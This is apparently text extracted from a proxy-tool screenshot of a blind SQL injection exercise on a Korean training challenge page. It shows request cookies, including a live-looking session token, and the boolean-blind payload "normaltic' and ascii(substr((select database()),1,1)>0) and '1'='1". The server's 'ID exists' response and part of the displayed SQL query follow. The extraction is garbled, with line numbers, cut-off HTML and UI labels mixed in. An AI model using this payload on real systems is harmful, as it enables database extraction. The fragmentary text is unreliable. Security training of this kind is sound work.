 %228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.851618198.1717404939;
_hp2_props.318805607=
%7B%22template_name%22%3A%22course_sales_page_v2%22%7D; session=
bfb26066-9769-4fe9-ba5c-b37d72a18d1e.dF81QhMBuc3mOvOC0a3wlao_Zfg;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2229
04132628138737%22%2C%22sessionId%22%3A%22316754637542682%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
14 Connection: keep-alive
15
16 query=normaltic' and ascii(substr((select database()),1,1)>0) and
'1'='1
Search
0 highlights
28
29 <div class="challenge-result">
30
31 존재하는 아이디입니다.
32
33 <details class="sql_detail">
34 <summary>
Server Side SQL Query
</summary>
35 <div class="sql_query">
select * from member where id = '<p class="userInput"
((select
='1
Case sensitive
Regex
Auto-scroll to match when text changes
존재하는 아이디입니다.
1 match
Done
Event log (34)
All issues